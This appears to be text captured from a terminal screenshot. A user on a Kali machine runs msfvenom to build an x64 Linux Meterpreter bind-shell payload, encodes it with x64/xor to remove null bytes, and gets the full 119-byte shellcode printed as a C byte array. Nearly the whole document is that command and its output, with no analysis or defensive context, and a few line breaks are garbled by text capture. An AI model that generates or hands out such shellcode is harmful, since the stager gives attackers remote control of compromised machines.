 cole@kalibox:~$ msfvenom -a x64 --platform linux -p linux/x64/meterpreter/bin
d_tcp LHOST=10.0.2.10 -b "\x00" -f c
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=19, ch
ar=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of c file: 524 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x0c\xb8\xfd\x01\xa0\x3a\xe0\x3e\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x66\x91\xa5\x98\xca\x38"
"\xbf\x54\x0d\xe6\xf2\x04\xe8\xad\xb2\xf9\x08\x9c\xff\x01\xb1"
"\x66\xa8\xb7\xea\xd2\xed\x5b\xca\x0b\xb8\x31\x09\xe1\x97\x33"
"\xf8\x35\xe5\x76\x9a\xd2\xd6\x59\xaf\x3f\xb0\x68\x53\xd2\xf4"
"\x59\x39\x8c\xf0\x76\x85\x6e\xb0\x30\x69\x50\xc2\x7f\x56\x0a"
"\xfa\x0e\xa5\x72\x76\x76\x9b\xe7\xf2\x04\x5f\xdc\xe0\x3e";
cole@kalibox:~$